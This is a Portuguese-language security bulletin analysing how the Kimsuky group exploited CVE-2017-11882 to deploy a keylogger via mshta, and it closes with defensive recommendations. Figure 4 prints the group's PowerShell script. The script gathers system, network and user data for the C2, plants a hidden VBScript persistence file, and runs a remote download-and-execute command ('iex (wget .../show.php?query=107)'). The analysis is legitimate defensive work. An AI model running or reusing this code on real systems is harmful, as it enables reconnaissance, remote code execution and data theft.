# **BOLETIM DE** SEGURANÇA

**Exploração de falha do MS Office Equation Editor pelo ator Kimsuky**









Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE **EMOTET!**

O malware Emotet após permanecer alguns meses sem operacões refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR





# **SUMÁRIO**







## **LISTA DE TABELAS**







## **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

Recentemente o AhnLab Security (ASEC) revelou informações sobre o grupo de ameaças Kimsuky, que há pouco tempo explorou a vulnerabilidade **[CVE-2017-](https://nvd.nist.gov/vuln/detail/CVE-2017-11882) [11882](https://nvd.nist.gov/vuln/detail/CVE-2017-11882)** presente no equation editor do MS Office. Utilizando essa falha, o grupo conseguiu distribuir um keylogger. A técnica utilizada envolveu a execução de uma página com um script malicioso através do processo mshta, aproveitando a vulnerabilidade para instalar o keylogger.





## <span id="page-6-0"></span>**2 CADEIA DE ATAQUE OBSERVADA**

Conforme informado um pouco acima, o ator malicioso distribuiu o keylogger explorando a vulnerabilidade para executar uma página com um script malicioso incorporado com o processo mshta.





<span id="page-6-1"></span>

| 404 Not Found                         | П | × |
|---------------------------------------|---|---|
| <b>Not Found</b>                      |   |   |
| The page you requested was not found. |   |   |
|                                       |   |   |
|                                       |   |   |
|                                       |   |   |
|                                       |   |   |
|                                       |   |   |

*Figura 2 – Tela do servidor C2 (mshta.exe).*

<span id="page-6-2"></span>Após o mshta tenta se conectar com uma página, a mensagem "Not Found" faz com que o usuário pareça que uma conexão não está sendo estabelecida, mas o script malicioso está sendo executado.

Os principais comportamentos observados incluem o download de uma nova cepa de malware a partir do C2 (Query = 50) via um comando PowerShell, a criação de um arquivo denominado desktop.ini.bak no caminho Users\Public\Pictures e o registro deste arquivo na chave Execute do HKLM com o nome "Limpar histórico da web" para garantir sua execução posterior.

Apesar do download e execução do malware adicional via PowerShell, um erro de codificação do invasor na etapa em que o wscript é executado resultou na falha ao registrar a chave Executar e criar o arquivo. Após editar o script para fins de replicação e executá-lo conforme planejado, o arquivo desktop.ini.bak é criado e registrado corretamente na chave de registro, conforme ilustrado abaixo.







*Figura 3 – Registro de execução automática.*

<span id="page-7-0"></span>

| \$Ikses = systeminfo;\$PkEms = Get-Process;\$Pisuye = ipconfig;\$Resesf = Get-ChildItem \$env:USERPROFILE\downloads;\$Cvnse = Get-ChildItem<br>\$env:USERPROFILE\documents;\$Kseiks = Get-ChildItem \$env:USERPROFILE\desktop;\$Seples = net user;<br>OPskeusmes -Huske "sysinfo" -wksEik \$Ikses;OPskeusmes -Huske "process" -wksEik \$PkEms;OPskeusmes -Huske "ip" -wksEik \$Pisuye;<br>OPskeusmes -Huske "download" -wksEik \$Resesf;OPskeusmes -Huske "documents" -wksEik \$Cvnse;OPskeusmes -Huske "desktop" -wksEik \$Kseiks;<br>OPskeusmes -Huske "localuser" -wksEik \$Seples;                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $$Xo3k1resk = "SeNv: pUbLIC\pIctUres\desktop.ini.bak":$<br>[System.IO.File]::Delete(\$Xo3klresk);<br>\$skse3S="Sub WMProc(p cmd):set wm = GetObject(""winmgmts:win32 process""):set ows = GetObject(""winmgmts:\root\cimv2""):set ost = ows.<br>Get(""Win32 ProcessStartup""):set oconf = ost.SpawnInstance :oconf.ShowWindow = 12:errReturn = wm.Create(p cmd, Null, oconf, pid):End<br>Sub:uri = """+\$Script:upURL+""":pow cmd = ""cmd /c powershell -command """"iex (wget xxx/show.php?query=107).content; InfoKey -ur<br>"xxx""""""":pow_cmd = Replace(pow_cmd, ""xxx"", uri):WMProc(pow_cmd)";<br>[System.IO.File]::AppendAllText(\$Xo3klresk, \$skse3S, [System.Text.Encoding]::ASCII);<br>[System.IO.File]::SetAttributes(\$Xo3klresk, [System.IO.FileAttributes]::Hidden);<br>\$xfsmse = "\$env:sYsTEmrOoT\sySTeM32\WScript.exe //b //e:vbscript " + \$Xo3klresk;<br>cmd /c \$xfsmse; |

*Figura 4 – Conteúdo do Script, 50.php.*

<span id="page-7-1"></span>O primeiro malware baixado é um script do PowerShell mostrado acima. Ele coleta informações do sistema e de IP e as envia para o C2, além disso, pode baixar e executar um keylogger do C2.



*Figura 5 – Conteúdo do Script malicioso.*

<span id="page-7-2"></span>Logo após o script gera o arquivo desktop.ini.bak no diretório Users\Public\Music, utilizado para armazenar informações de keylogging dos usuários e dados da área de transferência. Ele emprega um valor mutex "Global\AlreadyRunning19122345" para prevenir execuções duplicadas. As informações capturadas são enviadas ao C2 em intervalos aleatórios definidos pelo agente de ameaça, sendo excluídas e recriadas após cada envio.





O grupo Kimsuky continua a explorar a vulnerabilidade (CVE-2017-11882) no MS Office equation editor, anteriormente usada com frequência para aumentar a eficácia dos ataques. Corrigir vulnerabilidades é crucial para evitar infecções por malware decorrentes de falhas antigas. O software deve ser mantido atualizado com a versão mais recente, e os usuários devem evitar o uso de programas que já atingiram o fim do serviço (EOS).



Página 9| 15



## <span id="page-9-0"></span>**3 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

## **Educação e conscientização**

- Treinamento de funcionários: Realize treinamentos regulares sobre phishing e engenharia social para que os funcionários possam identificar e evitar emails e mensagens suspeitas.
- Simulações de phishing: Realize testes de phishing simulados para avaliar a prontidão dos funcionários e identificar áreas que precisam de mais atenção.

## **Segurança de e-mail**

- Filtragem de e-mail: Utilize soluções avançadas de filtragem de e-mail para detectar e bloquear e-mails de phishing e anexos maliciosos.
- Autenticação de e-mail: Implemente protocolos de autenticação de e-mail como SPF, DKIM e DMARC para reduzir a chance de spoofing.

## **Gerenciamento de patches**

- Atualizações regulares: Mantenha todos os sistemas e software atualizados com os patches de segurança mais recentes.
- Monitoramento de vulnerabilidades: Utilize ferramentas de gerenciamento de vulnerabilidades para identificar e corrigir rapidamente falhas de segurança.

#### **Segurança de rede**

- Segmentação de rede: Implemente segmentação de rede para limitar o movimento lateral dentro da rede em caso de comprometimento.
- Firewalls e IDS/IPS: Utilize firewalls e sistemas de detecção e prevenção de intrusões para monitorar e bloquear tráfego suspeito.

## **Autenticação forte**

- Autenticação multifator (MFA): Exija MFA para acesso a sistemas críticos e contas privilegiadas para adicionar uma camada extra de segurança.
- Gerenciamento de senhas: Utilize um gerenciador de senhas para garantir que senhas fortes e únicas sejam usadas em todas as contas.

#### **Monitoramento e resposta a incidentes**

• Centro de operações de segurança (SOC): Mantenha um SOC para monitorar, detectar e responder a incidentes de segurança em tempo real.





• Inteligência de ameaças: Utilize feeds de inteligência de ameaças para se manter atualizado sobre as TTPs (táticas, técnicas e procedimentos) utilizadas pelo Kimsuky e outros grupos de ameaças.

#### **Proteção de dados**

- Criptografia de dados: Utilize criptografia para proteger dados sensíveis tanto em repouso quanto em trânsito.
- Controle de acesso: Implemente controles de acesso baseados em funções (RBAC) para limitar o acesso a informações críticas apenas a usuários autorizados.

#### **Auditorias e avaliações de segurança**

- Avaliações de segurança regulares: Realize auditorias e avaliações de segurança regulares para identificar e corrigir vulnerabilidades.
- Testes de penetração (Pentest): Realize testes de penetração para avaliar a resistência da sua infraestrutura contra ataques cibernéticos.

## **Planos de continuidade e recuperação**

- Planos de resposta a incidentes: Desenvolva e teste regularmente planos de resposta a incidentes para garantir uma resposta rápida e eficaz a qualquer ataque.
- Backups regulares: Realize backups regulares de dados críticos e armazene-os em locais seguros e fora da rede principal.





## <span id="page-11-0"></span>**4 INDICADORES DE COMPROMISSOS**

Abaixo segue os Indicadores de Compromissos (IOCs) disponibilizados pela ASEC.

<span id="page-11-1"></span>





# <span id="page-12-0"></span>5 REFERÊNCIAS

- · Heimdall by ISH Tecnologia
- $\bullet$  ASEC



Página 13|15



## <span id="page-13-0"></span>**6 AUTORES**

· Ismael Pereira Rocha



Página 14|15

